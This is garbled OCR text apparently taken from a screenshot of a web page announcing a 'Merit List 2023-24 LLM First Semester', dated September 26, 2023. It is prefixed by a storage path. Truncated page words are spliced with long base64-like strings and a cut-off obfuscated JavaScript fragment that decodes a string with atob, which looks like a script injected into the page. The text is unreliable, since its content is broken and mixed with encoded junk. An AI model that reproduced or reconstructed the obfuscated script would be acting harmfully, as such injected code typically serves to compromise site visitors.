
RMYBxkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15
rit List 2023-24 LLM First Semester
September 26, 2023
Admin
unction(){var
x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eX
ad More…